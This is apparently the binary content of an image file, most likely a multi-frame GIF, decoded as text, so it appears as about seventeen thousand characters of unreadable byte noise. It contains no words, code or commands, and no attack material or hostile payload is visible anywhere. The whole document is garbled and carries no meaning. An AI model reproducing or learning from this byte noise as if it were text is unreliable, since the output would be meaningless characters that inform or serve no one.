d,@�r����%�IMZ�MQ�w�0��7� ��P��y�=�Ӝ�,���Nv�a�ԃ<�I�zjA�Ԃ���}���ħ\ �zt�W�]%�(	nr��"8'JQdr����6�?�A�Hqp	�v��uhJ����P�1)Ig��������|������5jP�zʔ�5��GY	�_:����MW�ӪF��Yb�O�zԡ���xD�G[jRd���N�)#p@ժ�5�x$�W��U���HU�XAZѲ�tmu�`���R��=M�P�*W�r����(K��QHT)g�Df�U����lN+�T�է��][�Ȃ5	~��XG�Rݜ5����Z�*ڛ�T���+j;\b�u��u�l)ˁ����U�ty�[�/<]�i��X�
ձ�<��+[8X乖�kgiʂ��V�W������~W��}�Jɻ\887~�m��[]��������ں~�o�/y9����6���l{�Z���)�K-q������G倄�;�˪��V�TmJ`����5�����&A�+�/dP[ݦ�/vo�l�K�I v�:�2k����!�A^��P�gX�K�)���_)�X��E!��� � V�1�����8�f�3���8��̀���p�$��`���]�X�&Vm���J�9ˁ  !�  ,    � �  �������7hIIH+���+��������,��+����������,�����8tIgho7����7pgH�����Î��ȥ�����Χ�Щˮ֫�Ip��݄7h���������ϧ����լ����h�޸~p����ʥ����R�Ƌ6�!={���`��ЍF��eWI ��	�-t7��C�(Y$QqМ`ə�y�c:R!�5+����)#rh�&���l*E(�dO��Ju���~�ʜIl鱐������ԳVu�̨5iW���@��ٓ,��g���kD�q[���	�`ӰL����3�Y:,�it��L��c�خ��xCLB�V�[ʬ9�a�
�F*��B7b^N���k��?�,[;%�|����ڷ�ű�ÞN�8J4�r�����M��sh�,n��wm����
�V>��?ws�������A%^}S���.H��V{_�c�E�T7՝j�1�Y3"�Tl6�=o���z ���,Z�Wr�N�4�8!gP%�u�
3� �Di�H&����L94R֑��Ȃ3Q�[v9d�\�	�b�I�6��B����c'�3����f��Ǌtt7e\�di��[�%�"
@��6�����6Q����(�El:��z�馛`)�aΰ"&}�J�\BZ�� � E1�������k0�1B$��R$�OPk���N[-���
*�6��g�6��m��>9�~��$�q����&�,��~�� q���� 0�%�;l�~���B�捅Z����bzn����Ǌ���?,r���+����$��mĳ�*�T��ٲ�- ���1{���Ӌ�����ޠ2��4��� �Z�˵��1�PZ�)6�J����\�H�q�.{þ��ѱ�V�- ��w� ��m���݊W���x�m��v�@���>�ߠ�-4�#�0�\S���\�wџÐ���]�ِ�`��?�9 x��_�4�L'zn�n<��#�X�����ڸ+�g?�2��7�� K�����+�ԟ˰�,#*�2\5�Y,���9��������R���5��90tҺ\�f��͏h@�7���lv�sC��F��{����b�_г�f(��
h� V�/��\���18�a�ޞ��Ǒ$j�ޓ��1�����4"�̋�2 ц�����o<_����A��3���p~9�a���8Ęe�c`!�^�����Xr`��ڵF޵Q*���RT�Bp�k, �80���������?Q�`��sY �%��a;V"��D���^}rB�,�,����v�1_�4�)a 4)�C�377�!�LX��W� ��H6�7a�x��>2�c7�?f�Q��o�ژ��A���J��n00���V����n8��݌���A�Gw���X����iB�k���C�� a�D���,�ѡ�TQ(/�x̀�q���(3>��3���<B	K��
�`��+�ڸ9'~s��KEI,f���@��B5�	ϖv@�j���+)8 Ss���6��jR(���T���1g˫Js��m���#�[}EXRAlT�
���7�
VW����P����b�k(�(�Qn���c��)ЖvQ ��L�.��ʘ�M��b;�ɢ4����69���6���-�lo:Q��iE"+��:��۬Ay��ĽbV˅�v���Z�N\[W�5@�z��������}�|�K��ڷ�5x���[]���6
����=���|PCa��;���R��~��T�Z��%4�*���5��L ���CL��XLZzRS�A]�� �`�%T���%�1�w&1�`�A9na��D�K��g�K���r�L֮�{��.�ԭ����bg�Z�ai5+Ri�̯啸@%Z��Sβ����3s�M���-�a�YV4�@�5X��˱��UZ=U+3�I�jp]��)��W�&�bvb�0GLl4�fꇨ"�V��[6�'?t%�6����6..�*��s�7����S�S��f�/ k��.ZH��v�U���tg�Y Z
ϗ��*2�e�:���W���.~�v�7� z����*찗=5�ĸ��5gR1��dRXZތ�+*���P7&�9@ZM����H�h��h!o9��	�(T�l���#����E�niZ�[���ϡ�c�c�D
i>�e�{E��S��gn�.B"O �:�AơB�C�>������
��PG��'ul%��^^�k�'=䭀�f�Il��`D^����{��e֫�R���W�F�0���
��O��ǌ�Bd?����������`��\Z�@{�����}�ّ���OUhFx�L���	�����r�l�-��쭽ɞ��g<�H���$ԛ�u+ߔ�C�V�n���s�
c`���>������ ���`�A��}�,ݐw؎Yy?���F��������e�t��� f�,v�b+�?j�n�r	H-B�~cu�S2�x�X�G[(�b�$z����CN��2q�v��<�1��1%�0�$=$�+�W*ٓ��_w�a�7�
8�q�x��7Ȇ~��~̇O-�IS� cTFc8S0RSn��5�c/��k��{8��"�e"x+KX��@�8#��mȀpj҂)R�.B�A�K��y�3Y��\�_��v1xx[GM�Y�v4��zI80ub<D�1gTE#��{hl�]�`�$�KH�:JՈ��n�v���$�rU�3���.M�@����Gml�T�Ɓ��b ՀQ$q0*��X��h��@�+�xjc�T7d9�_��Bx��o�Z��f�H�s�Z��,��\�U'�5e�x�KF|^E�}�(��!��]��] ��h�7�P��{�ȍ�"�[����9�9�3 ]X�{����<("���_�����N���!�,	I��'ɑ ⑮�%s�a8��:��<ٓ>��@��i�{�v�
�}1ɍ?Bc\�%P��R�aQI�SY�Xy�Zi�\�c6@\���Ƒ()���ke"1P�fl	 r�-jipY���q9���A r)�rZ��z�-��-��dY�K��|�&��s��Z�6f�(f�f)���-��F�ft	I�b���)���=�"�71���,Ob8%�C���&ǂ|��#���3�V"�D%���I�*i���=�r��R��:��@��<�~�T��$K�(	�n�Bk>�-�#�Iɑ5�3�Y<3k�mB4v�jH�:#`l���j��|j3�2;b�3�y3���5�}�	�`)�C��T##jˆ��MVs,"e�^C-�s��y��Y ��ڑ�1!�;^�5�"}��sN�(�3CVk�B<��.�l���4��)����ٞ��,��Av�0XU��.�9/�7{�tV4,7^�C}c�'*�>�8���Q�5 ]��
t<^s==�:�7��s�� �L�d0��<y�IHʦ�c٤qڍcQx�$v�sz
46ԣ3$TpU�0hT��L���Bֶ�l�'�٢sJ�OjB��/B�Q4�2�dI���!J/�
8�% R=X#7~�0��db�`o,
�sZ��w��v�����S�Em~��V�X��l�~^�|���b#��
�qZ��7�G|�$R
�Q
o54C��r�x���<��O�XtN�?�ٲ����*�3i��z���?5ʣXhCB���)!��E��k#6��`(�������Vw�4/V
��:cD�S,�EHt���e�r�;��V��Q�b@Mc,PV4[5\�+H�+�8�s��Ge>�K��H�N: f!U�	 10��5��/��)2`wr ԧG�v$=E嵊��c��J�Gk�g+!?�("�w�Ɵp����BƇO�23�$> C�֬���*˲f"Aa�l��r�T##�u�ֵT�9�g+��$#������e���� �4�uZ��2Be=�Ijt�<RS, ����G�,��x�e9�쉸-��������l�V�UX�)*訵�f<�3���Kj��w����`�A��T�֎��[�Ŏ��Y9��%[9��;��;����aQ���%�"hKT��k����@\t �#� 9��_�{�����z�|?�@<�B\�@�HL�Jl�E��H�N��K��t�U\ž��d��8ܲ&ђ`L#&��)L<�
֙j��l��n��ml[������-��cz�c|��5v�^b;s\�)��*��=Vchr'~&�+��*�\'m.�lc_r�>&g`r���ɞ\iMd�(\�*L 0 &�����ʚu�Ѹ)}g��,�B�y�ڤ�|�l<�d�D-�5DĬT�(,�2=�8\;�Y�x+�Y�Z˪�9(7s���˧l��h�{L:�)�3�EH�m�fLCˡ2?���� 
Z K�ے���͆\jP(�fr��u��YB;�)�����|�#P'���<(Pr��KȅL ω�~�:��2EX��fLRs3�tN�H<�S�U$�z��J���8t��^l%�0�2�sQ%[�{�@��4D�.m��$m%�+��S'�\m5}���]����-5	'wJDr# �k2W7��.	pr�f,qh��L�u�K�-��х��,���D@��n�)Tr3�/�� BSMy�,�7p5��1ykI·�tM����,��]m��q���@�:��)�gC�c���0�T���+ԓA��~CE}�X}�K�
۬�5���Q��0���w��ƳN�dn��,8�u�XX�p0 ��MME=��tm�4mo���~�ϵa��/�}嗬�c�<dD�R���/�ly{
$��LS
ss��K�<�x�'�}��y�ޕ9�dm=m�9��#LK�0�4�LCj��3�T�3��m�P�����[�e�Jd��#��Sw�w�-��h�d��+ׯ8+3������=ڽES�:6�/Y����+40������Ī���u��G���U=��j�]K��=��y�ѸL�l��97�ߟS?XC�+=0-T��Z��)��y�m�x�T�}���g�W�J��$0$O�@�#p�"��<�4�@��E4/���k䛭*8���g�DJ�o�jw-��4K0�92��, w��EÇ�~�J��n>�5l�^��t>�cO�3�Sq�u���K��.Om�ݍ�i>���f�IpW_=U,k��@���D*ӻ��s�7,MX�nG�T
n�~]��M�n8��fL�����K����fZB�>+ˎ�o^$p#��,�d��RW���۴Z�7���L��:m��hp�2���]��,o�'r��DON������]7@#5���R?��g.��o	�\�"W��^�$ p��f#{=���5����gO`d�W�	�L��_��4�$� �p�]_Y�e�v_�v���\��s��s���f�{�h�B7�|V��O�s̞j���oNFP2P#���'����ʹ�'���n�iA��+�b�?�O�������o��N~p#��c璻?��u\���c��|��I ����Y�{���
��ЯňO�������%�eo���ۿ�Yfa������o�n�pp��,8,��������8��������Q������5Q5������I5o����t�����������+���������Ģ��Is���#�I����������ٔ������$��2�����Վ,���������Ip���n�yՎ�:A��)�u������%�a�ŀp�d�1�GyC:t�/"2p\\���4g��I���
�!s∲s��n%�%!!@��,� !�  ,    � �  ��������H+��+�������+,��,��������������������������������������ª�è�ȥ�����̓��ӑH��׼�ԑ�ޛʼ��������ۊ�۠ꇢ���������M�k��p���.�0v��Dpa=��h����`��1�'H_�N��2��ǍWY#)�X͘%?�l��Ks,q����>�9'��L�*~&�F���T�����V�gUH�������^���V�׍_�q�}E�X܀:iEk�˙1�w�k��+�Ygi���oN�g��[8p���.����#�ś���Vh�޺�WZ��Rs�SI{�ȑp@�|�M��y����A���1���7�^��b~v��Z�I?�#lV{��g]٬9�9���e5������˟O������#�F�;��AF�\$h��6���r�v`��\`�P��a�RH��"�E����G��W�*0<~���'�#�裎\���~�� Y���F
A J���7
� n8D�w�h����B�I��6���D*�f�h20�/� �p
a��BlA�InQ&�t�`g���8A��!�U�x��V*�V�����v�l�騇J`�< ف[���<9���*�ډ�fnQ)�:� ��寿^�)����֘$�V�h���k5Qm��*)��B�,��ֈ,��p�a��1��ꪐl��(��.y$� a��A����NP&��޺o���0`N`h���K/�+NcI���A�Ɣ�Zi���D���IE��R釷9.�Blj ���>_�B�����k�,l0|��)u�+�k)�?�0A�6��C�[��HR���%�u�[l6���Lr� L-���t,#S��s��5�<���I���ThJr�p,D���$��&-��Ǻ��vS��*{���)L=5���8�rc���W��&�k�4�/�&�v�Yf�Н:��`�qs���G+���ΓSod�bw�}��b=����~]9��>�\���R�?�s�D��Ͽ���N�¯x\���!��4�[@'J��^�[ӸZ@9�lf����f��AOy�Ȅ<��A�]Jm���Z�������d�,?Pak�Sh��ok\��B��u�_�RǄ�M�	����ظ�M�/B
���L���*R�&��2b��hL�����M�< ��5H�Y�ѨG=ƪ�S�"I�@�
~`������UAN�##��:1�qf���%mH�4���)���-��U��"��JMr���R�Zڲ��S��Z��
��SP�FT͌�b��1�II�(�BQP�hpČ�̆���^ĥ2� Nq�r!E?��:s�rNӣ&������6{�������?��>|���'5'+A�T�!��?�����L�	���ҥ��4�>�Ol.ԠU4(>�RMaSm��B/[�J������f�`R�V��4�&F�Ʉ,C7U�T��h�7�'
Z*-ܔF
�5(K�Jb2�7��T��2`6.�Լ�A����@~-���+�!� ).�:ה:�3����T�:��b�̆`$<�Ԇ�,�#�tOS�ib R�@��u�(h"G?��T���Ed��dT��Hڔ�l��	�uJ4����$�4�`���z�ԍ���hD(�ӢV����&	�|�U��Pm�A���n����nw�h�a/o���*��1�!*��T�
���p�seJ����� ~�d`�ڷ���,2�_U0a�����'L��^A��`�r%�5@�� ���y����������&��	&p1�e��x�6���s�c���@���s�-�m0�aT74�ɂpr���)W��V�2��<�._9�xA��S�u�̂@����5���n>3��,�:���q>�'��S#:Ї>D B�@�N4�] E7�х�������	ņ�|qH
B���GM�RKo�X񆇁B��bJR��.��J�u����k=���:��@p�`W��2�#����$7$-�ŗf'��m���D�'l�w�bU�Z�r��H���oHl.*��\�ܯ�%U U�}>19"/g�kV�:R��@$���O�6��nU�m#l���[��icRv��df��*��X㬤�T)Z��j%[+�Z�V���f.<<��@��h��-u�"3�5$i��f`����/`ohI��z��E&0�b�&��M��1d��N�DĜ��t�8��P�}YMIS�;�.�����`c���&�E�wݼ1���V'�%�GL�7��RCV�&2-Jb1���i���U��ʢ٭h�'e)�Z���A@�ELa�z�p�g��{�cy%Nm����Ȁ~�jl[�@¶�˳Jl�MV�)�y����\��$�y�n�C� ̼��Ӷ�ݢ7&�U.g�BOC�]�rm�[� կؕ�N��8D�~�s<��i��q�F��{�O�� �+�G=��6�;�c6��@�F�C)A�YKT�v	�i�f\q�EJ�{c�-f��c h� ��=<ȃ�W<��|�3}:H&qD}64-"hC1XBL4�E~e��f� P�JT43�9B DXS��t��L��:+�?5CI3��b��8ZH�a�G~~��j�jQ�s�:tSD['1�Bn"�)����IųCI�Cd���B>�8^�B6�SdT>gx*X|�q1T�D$Zt7?�=u7�6��Ӄ-@56�A) �^�C^� S�.oT�t$5rR�؁��q8���AKE�)�HT�K�TFֈM��M�J�HF��HZ�n^��F�I0�I�Z�hC�&T�XKv������>1ґf��P�DKbUF�tK�UM��E�M��B��UN�dY<�[�RK4\�HKyS~a�q����`�P��5t�U+$JPEPJrP=�P�t�$�rBD�SO�RmEA0�S>�1%Q�S]��Nd�`|�����0j�W�4W�3Q�$3+�KE�OܨJ1�W�cq��G��V6�Z��{�����bV�Jy��q�aL�K+���Yɒ������S�*�Z?�_g��Z���s����|����$�Tp��إ)Z�~ٗS%Q�Y]��J�_��J1�=n�E�*���\� �a����I� |��LU#�L�]F(���$��$�Y�T�[tQ�	�Me�b�x� ��i��4v�O�9P��V���Y��UpV�uS�YLu��(]��_7���A������\�9��i��`�9b:��Ix!BR��������0v{0�z�%:�(��*��,ڢ.��0��Wc�	v���	�ɡ�q���p��$@z�d��ɥ� �Aڤl)v�6	9ʛ����a�����Zڥ\��^�`:�bZ�dʥ^�s��l0�9z<�����fjvz�xJji�y�S�K
��u� A�r�&k2� ���.� 	2!�j �&�y�4	�4J�l���i��+��|ٖ'#}i�	g�$C%]�8��;[@�Z�T�;�B ^�\nY�G��~��0m�"s�yw��6.lG'e�4RpeRpJ ��z2&۶�#ٚr��[�R ��
��1A�8E�,�D+�36ъ&Ϣ,D �bq�rg7�b3�r(x2��u߹������8�&�XW-mR'�0��(s(�l�v-���$��k'ts9��������j����$R�;��r�8�"w��3z0C���67�.��犰V�7O5ȓ-(�p`�*�B(F�@?�}4g&��6w��*3|;k0`r6(C��G)�,�K�%�y�"��R6�ã2�)x'0�8s�7#H�&x� ��$�Z�/��*��&�y²�,��Q�<σ:Q3'=�,��+%G��*E<+cm�S@_Yu ��s���7�P�8p�<�����x҅��9Er�y([k��O� E�Vb�9��r)�Ի�%ma�Qp�O�~xG��3l2>�ú����E[	n[tR��s9Ӹ<�4�&N5M�����K$d��3xr3AT=嫆�C���>;s@t@D��Xsz�Qo�HD[B�+ۿ�	�
�J�A�T/�B�V<6d�?�G)	Ô����9��R;�S��B>Cj��>7~���I��P�x�5^$5B�F��M��CLART,��%5i�F�=l�>n�9SC�B�����F<$Y���I�8�[)X�TFd��h���=bH�>�BGh���it�ɝD\����;&�N��8`[]e���Za�J ��֩$��E�]z��h���t��Q��Ǝ,�o�U��Lm�G��PS�&�4tF�VZI�3�<�7Ճ�B\U��1������Z��L��УuY�t�T���}D����SY�E*�G�$a�cRY�\�haI��Q\��6�9KQ��~ILz�G�R��RP4I���Hd�_#X]�C����LKF��m�ȍ������\�'�ɍg��4�TQ�x"8���33Y��0+JMj������ˤI�����TZ�M`�S�L%�5�`5���I%�b#���2C��Ŷ�z�:�.��dL���T�9�f=�:��J]֌Ş6�r�_s=׻LA���������T{`b��ո��	����V���LuaX��Z��Vqؖ)~��`��؜-b{ ّ��Mذ̀�Q�2-�ڬ�ڮ�ڰ۲=۴��C:�m;ٔ��M��� ºM��F�� �B��%���}�������������}��m��g��ܻ-����]�y�^ǲ�M�A�R�b 8�#�F"	"�� �
!�:�z�7�j��]�� ��E�b2%
γ�Rq�"u��&~7)�emK*�� ���|F�:-n#��.Ъ'��$��1u+[�'\�-���9W�Y��6�C#g��<���.8ݛ��j,K2��)tb#(7���*؂+�+~"pP����@�r*��|c6d��%��<DN��r��w�/������N���H�b#o^$R�|p�M�tO��1pɽ���7$�?[@3l�/�WySb5=[�B#��*'�.�&x"�V�z5�3�uD<g���0/q{�˂u��9c{���3̷�;S�{��T&t�}�4��;s4�$ޗ��l�N�ܠ��7�kA���j3��,-�5
#pk��!�2���$��&$닑[)��	�������Ӯ��v�C=s6%�xK9��M�S3�S$��5I��Z..K�}~�.੾����mD<��L�W�[[�҇'I�L�n�D�>���},�$(������à���z�9-@l��;����W@�b'�|5�#�m�34���P�8�E�ɵ��nY����M�#;Y\)�Mm�?�;�*@��x>�s4��CӧOG��(/5M$�+����s�M�7�a��X�F\/(�9[�44Y=4�_��5Y�Bgu�J�>x�(�2[��o?�qOnP�)���خ^��&�F>��w�E��4�s�=�h �@h�F�EY���s��p��P��TE��=	�̛|lOp�IٔH�X�I�,FE��:n֓h�[P��h�q����NIK���-9N���VK��OCi�6�[�{R��LU#�t������_�� j(()�����T~A�~����~�(A�(<B(JT(�(-�T-��)A<�A��J����A�A~`���jQ�����5��������{��Ԇ�����~-�T�-<��/<���~�~/���ڃ����{����5�	(Ȑ�i(�9Ҥ�	ZT�7�A-�R�D[~�MpU�E7{�V�4lؿ���|v�a-�Q��ɳ�%W<4�sU��*T<z��ڻ�C�=�R�a8`"SeX��`�մYE�٢눞�T�ZH`r�Ӳ�W��>���꟬Z����5lر�t�[%H�Ə7�2�r���x��Q�й�����e1�������+1e6a����۸���gB����m�	��ȓ+�}�I?�Q����8q5W�k�ν����Ë߽%�����ξ�����@Ϛk�d�e��Ͽ?q�З�z]���%(,0Ƞ���Et����k7@�ރ� 3("��L( p�E��o,J(a��8��#3B��a8W@f�"�1�xތ ���:��
:ve]�Z	(���%)ӎIzȌ�N*��|;�E�� Ea�ii��yf�,���%�w�?
�����|I"�_r�J��CNy���(��2s�'�-v)!�a���	�*t}
f��
��pz�[�6*�{{�I_��נ�9>�$����+��v%*���fL��p���\~�)���+V+���f&{!����4j+,�xb_��Sj@~��i���̝��ȟk��nh� ���i��ʇ��0��W'<덆JL������25|�� !�  ,    � �  �������~>F���������77�F7>�������@����r7���������F>��������������F@%r~ŻF�û��Ѷ�r���@��બ��~����غ���������Ջ@phhq8P��M4@�0еHZ�x��%�m�79�0j�N��r�\�3�@��S�SI/6d2Θ�) � 2ݰ�#ň�h	���Y��qԘ���~Bb@�dI���El��뽉�l%r�F �,k���AB�3,����U�;�]���&Ωҿ�䀔JժU�B����"ؖ��l�!�L	?~������YL0�9�G�y���}I0S��b#��Ǉ�ۈ�ye���,dp�$&3������\��g8��zqD��f���{�!m�6��k��\)Bc$��Y4��|��}�8�7��^�_�C�v}y��a㍇�4�E��oд� v� �^H �x "g�)gN&�!�t�d��=(Q4����P�6�č��`���#z�]'#Y�(@�$��^��D9��Ds�y�����O	�xT�5��ǝ)%�c�k�i�`��Q��a2o^9�#rd!\�� ���y���K6�\[j�Lj ]إV���a#�nvZ�2nNU!��Y'P�F�osr ��0�M�G@vH���m@|؄Y3�$ �vj�ժiꩍ(-oLm��Q��ҩ,�Cƨ�S�	�M� � �Y��gM$)i ��4ZLgLq4x�I�F��1���	� ��?,�R�@H���6�*���r�vP��m�!_��f������$ʮ4�6;6��-��qMt2]B�78�Z�{u����j�j�	a\r�ݡ(����A���2�gB	��mXFp�H-�
C��C�]�V=]���<=�Os�sܡp��[L�zC%o�r�%��F'��a�gxt�iw
h�5u!����9đ{�.����!�#(�47�� �D��[;��*� ə��sw�����!��8ɐ&�DFp��D�u�l#� �I��M������	`b1��1�#������c�������˞fĦ�1Dg�����ҭm4R(�z�<�p��@ �/��N�	�x����#��y:�ЄJ@`>�K	M@�/P?a�CN�>)�A 2`�n�a: Հ��p�F�����6��<R\�Sȣ䀅�!q�7J��,�L�����p�w@�>�1h�k��F����(iFS�a�������J��A,���Z֢�B�65iT#S���K"�r^��y�1H`K.ˏr�0;���R!Lc���H3�DNq���L�|��Y�a���{�G��5��F��0�a ̠}�� d�_X�6���aVd���3� 2YQC;�LQ�9X�r�Cu�>$ק���J��� 8Pǉ�Uu�g Ɛ'$ �G(�$`���K��q���I����C�@� ������OYғ�� � �8ಃ��=��iB������c%�����,|᧗�\��"�x}�]~�s� �`SYc_�BCi� Y��>UDE�'7��W��)l�ee5�<��;�4OSÎz.!I�a�j�4��1��J7��`ŗ:�A�&0�h�H�p�."CŠ�[ݬW0������Jk z��J���8������\A�8�P�&�Y`TkU�!�R���F1�E,WDPX��J�bV�H ����Ѣ�w�)A�:����8$@��fP��	�F�$|��	����$���P��Q���z�	S ���YX!C�<+��	�[Y���K Ĉ)P�,0�@宭K�h�F��MJ_��k:���>�e5� `H��CL��ӥ~�)ZY�c7[21T�t� ���l/������`m�U��A\n�cj��s�1������5k�nU%����~B2j`�D����4��93���_�4i� .�`p�0��i1�F��QX$�㟏3kg����1}p�}�
��.8��(�7|a��S����!������
"�s �"���j(ף!��h�l������������"���H$I��P;�+�Α@F��/Lf0+�	���b�1X�Ӫ�����MR��4U�̞�����K%�*Q��z^ )�9�@q� @��&���.�z���r� �z�ˁ��W�e���L s��E���F��	`蘠�?��kM!���ݹ��t���v�Y!kh�w}ňe�\��Q�}��� F\o��ݦ;݇IZW��'�[:>#�ؾ#`
s��4C{i	�Zu������>.n@_�d�����$���8���=�լ��Hw����4]�!����N$���� �xM����}��;^'1]���&g1( ;������ǨfR=Fwv�jח0a��t��/VqW��e#��=�1[M�r%S��{��~�C�r#�R%�\ ��Yuw`�U��;�SF�Rه)�$
g�P<U3�D L �bb�!�~������u/Vw��op#��<+xU��o�N�w].k��gzraN�8��	5��4@ps`���fc�`%S|WPX�7Q3�ToV3-p#�N�fpw.bxR�x�g�gZk�@@G�S<�3�!V�VƓ5�\̵P�\��)�^W�h:`�b�6fKD|101c05�Q	0zb�vc}��$/�jńo~"*�Hhu(N	$ⴍqG��@� ���">#7Xv����u!Hu�Rf^g_a��p���̕ M �Ҍ�u��3d�!7�$��w>$Nר<޸�
�@�8�t8W�ǱTlR�Rg@,Ww2�2�V� |k��7�yhP%vPc�v��Y�7��Ԍ�(O���iF5��NvT�׈��@�N�3No��jW�L�%�,13i�hP���7QɆX���  "��vד�?=����{��=��C(VS0 y4KS��O銢�@
$Y �oX��΁h�{A�`��m�&��w��sw�(�MRX3�Y��+}���sax�ƕ�"��Ks2���S��"b���\�� o�j�5"$�^��M�ZvP�'3�on\S�l�$��P��p=UVe�q.�+��[�"�t8�#�)��"J�!N?��b��N���om�=�)� ��r�ey:�ylj�v��u � 	�HGpI�fњ��Pyas�C���Ae��ٟ�(AuU���y���W%�����l0Ӂ�FA�g�)�^ ��hh!�LTơ��G0 ��mv��`��� j��w�5Z2�I{4z:�d�5-��)J4j�6ꛡ�f��+1��"g@Q�{n�wP�u'"(e�f�b���Fj��馡v� ����8ɟb*Uv^�I�iک�I���!��b��$� �or�W��U�dڤ!rD ������j��������T�]
��H�ʩN� ��@�Je�Y<�
�΁o��5��]' ��9�ج����n�(Yu����6%�:(��=ژ.�5ŪH�ڬк��
���oz2�#B�A[��"���xl���
��Je#���i(劫���M`r��D7"{�𚩕@���G D���#������㯟�8Yc�v�r	k��ʡ]S<ʺ��j�ћ�Yc���^�������x�H�Z�*[����<��κ�o��*�;"X�bQ�� 9�U[�=�@Y�����pOt����}(B����:(T�!�������#;�?[���d��2�{u@=M��#ˤ�Te˲�±��\ME��=�*%��Mx%��>�'��������	D��`������L�!
[��H�=����۲�ic2�%\٣��9��El �j��Z�++Jm�r�)�(����^��uHMR�e*�U;�o+�8��l۲m&��[V��r�D�3%�k�����Y��x(YwH����e0��=0�$�·����k{��~ڹp+��Kl�a��:(mqPWr��@����<{UM��p��-������˱�K�<�nz�κ� �7i��{�\��u$|L����z���L����,SB����2�"X<���z��pq+�W��Ě{�Ⳏ)w��9���H��!cڰ*۩*k�k�H�%�	�_��;Rh,��K�1����oR���%p�O�x�jT��.���Ä;�-,����1����R���@<����j!�)��y���(񛦢k�Ģ�;�2�.j�b
�'{���łk��,��<9�E��� &���f��%�\Ȇ�2�E[r�!"��ׁQ�^��V&�����ۛ���,�b��%�R�<����C���%�,��z2+��BN���Id�+p�mj�+��N�Ŭ���W��6Qz+��+v�6���7���W���������p(��6ڟ!���	�j�����Y)V9DG�:�j���Q*���'Ͼ̹Bkc!�?0�lLd�M�^h�Լ����Q�bVw�Ҳr�����2˕˨(}����"a���9ɔ=�i�p����h��!��~n�5U�����n��E�-̘ 2TWR��ܲv )�L�$k��":ٓ��`k�r�t��xML�Y��{�ma���_�2��ͱ���* LK���r���t�!D�I��1|TT��+�{(]��*�!R�"�?��u���qj��jc��ۭ���ݜ�핛���U��*��
��b�)����+Wߔ=�h �\�PR�=����>M��I�l)r�L��ըԟ 髯.���㖡��l+"����UAL��}�=���o��]�:�=�]�2A P���!3D,���5�%���5&IU8ks�k!Nl���Y�Z+Џ���q#x�pyEeZ���;9>��X*��ᆔ����66>���!����愻�m��u����6=�b,��&�+n�rY�ܰ*���'cH[R؆�\�}�h:v���<��Im�)-�����v
_�Nޘ{�7*��)Wn�<N4~P��n*"^��eD�{�l��Ͻ�H��[�`�7�uG�̮�[��x僂�͞��;9���,h����i������Iҭ����;~�g P���#� �	��{�"R/�E�]^��*I��ﱼ�ފ����_�4n��K�#8�5x���ۇU��+�o��sP¸L� V:����.����H��l�+[��- 0/���4Ε5��꾇��;�/�/"���Bn��N��G�'O䐙T��r4Y �2ίGl�Y�\�9�	���{������?/���N����F/�o�ƞ��
$�
�[)��E /���=���YZ1^�gTeZ*̃oH=���نB,)������g��y�1 ��.��������oH ����բ��#���ϱv �J��1"���[�W5�ؑ$
ʳ������<��+ʟvx����2��%`��&jLM���?#FF�F��#�����#r�vNYY		��	#�������������������%MYN������ٓ��L����������r����@rr@�%Nȶ޺u�ԶF�6@�����cʖ��Z�N$ b�M�G_���ɝq�j��)�'{�2mҴ���w#��2%�B�u���H��V9�4��V2Y�xm���ʝ��ќ��nP�!兖�:ɬ9Ӧ:�p]�2����t	=��U'I%h�+�ӡ��"��j�k��v5'򬩲�нm˖�L���r��Ɂ��zD[��v.f����� �QB����Xq�*��n���!:.g�С�����wSN�ʷՕN�E����� �ة�h�$m�]{�6n��ϣG�\^;\���|Zq��@�C��@.	�VC�]e�p���M��mǜK�MG�~$>��L ( bRmǝ� @I!�[.*،���9���Zq��_L����tk��b�B��W���E�y1��=5�H8!�?b���GR�e�i��ܒ��ՙ)*�u�q�!�W4�A��\fcT9�(�����aG٤��9m��ɤn�iS\��	3RM�l��p� ��e#@"L?�:�("�E�hq MYN�-�\�i��K�%����	�! �&��Ė�ވX#T�'�^<�i���� kϸ��c����VL/�C�\1,��Y`00Jì	v�Р��r苕Y\ۣ��p�!W.~{O]%<����A	�p�5=�s*�^r���;�jwz[�BvĖ� ��k*2���!_�`�T3V��x��{	/�šI5�Ү��E�D-D�Mq�=�s���ɫ�.C�镞~��,�t�Qa��H	���eM\/�=v�:ڐv����T�|�1�l�mo�u4���{�L�}jDArz;��pZ՚���غ�������ޱ�I�k�" F+�H 9�E��.	l����|�AI�O���j�ݣ��P����{+a��3��~���~J+��/���)-c���2��B��c[^$�
Q�Q�)�R���h!��@5�I [�� �g8�����ż����S���Qbs6&��v�T"���($& GC���)�i�W#����}M� �bqh�$�[I$����,|���ʺ��e��/��Bea�����0T G�ٹ,����� ��gQ���6���ܢ���^c�V�J �{��w��0��������*O)ԝy�A��d!h�ѡ�� h�wc�PM8�u��`#M)#��N��S��#����$'4"aN��<��!X�� 6�)Wv�R���4���2�q�b+x��_�!´S3VqLB��1�3��>�r�q繠�dMl��"��c�$Jq�#���@�k�xY$�a�%l�:��p�5"b>�d�B2���eik�J5�H�Q	 ����X�P��xzY�޶^~�/��n3LK��U/$�M��h�C�����0d+�|$�����G}�����C�Ll�����v�2z�<�-x��@�t��X�sU�^CW�p�h��&H��	&맹�E�gJ
��J OE�\�fT��t������`4,b׳|.H��K��0܁�g;� 蠆����+�C��Y r�+Sx��e�HHe��׀��0
�iX�ٱ���I���Ukk]�@&$�7<L�rݳ�n�w��P�Qt����I��NV,������ҮR�e"d��Y�
*�߶�L �R�3F-���z���v��=�/�`��t �M	�45
vv�q,�R�4A�;��[VM�Ј�~���R���Q��5l�~�m����f��G��*�s�\vC��;�{c�'&��Y��q{&5�n�U����S֔�np�,0�	
��4bg�Z��B�2���򹊮�����g���=�U]��eky��s��k�y=
�� \�F|r�5�&��Ҋ�+��ل쨕;��9Ųrfku�b&v��|@*��@���Ѷ�PR�:�Q���h#��M6#�Oɰ�f���l�����(�����V/Ĕ��(�\8�k�91T�,`!#�9��S^���%�F���v^6��l8a�|V�J;%�A[<jtn��}������PCf~��Q�Զ�-�/��=�v�X����q�J���hf�J>ݓ;��I�	)�I���fs���|[��ݽ�.2<׿Y8�����Zz��Nݨ}Z��ul�PZ�Z����Jg��p�;��AĆ�+��F{ڻH���ݚNa��sC����8�����hvp;�+��>o�,��!
uWd�r�gӣ��^y��Vy�&tݓ�r��ɤ�F"����ܲ\y���3Vw��-�]�����O؝������2&�T�e����/��(8����֟X�?s[ڷ
cW6�\��'i'xe�x��F-5]�g�4x�$7��4n�P��R��kN�
1�k�GU��}��}e�'#��E�ǀN�x<'q��y
qqe'V9�J���-�r|�
